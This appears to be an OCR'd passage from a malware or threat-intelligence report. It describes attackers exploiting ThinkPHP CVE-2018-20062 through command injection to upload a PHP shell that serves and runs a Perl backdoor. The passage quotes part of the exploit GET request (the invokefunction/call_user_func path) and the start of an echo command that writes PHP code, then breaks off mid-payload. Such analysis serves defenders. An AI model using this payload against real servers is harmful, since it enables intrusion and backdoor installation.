
The initial infection vector is targeting the recently
reported vulnerability in ThinkPHP and uses command
injection techniques for uploading a PHP shell that
serves and executes a Perl backdoor.
The exploitation is issued in three steps:
Exploiting CVE-2018-20062 for uploading a PHP
shell
Using a GET request, a remote command execution
vulnerability in ThinkPHP (CVE-2018-20062) is sent to
the targeted server, as shown below:
s=/index/\think\app/invokefunction&function=call_user_
[]=
echo ^<? php $action =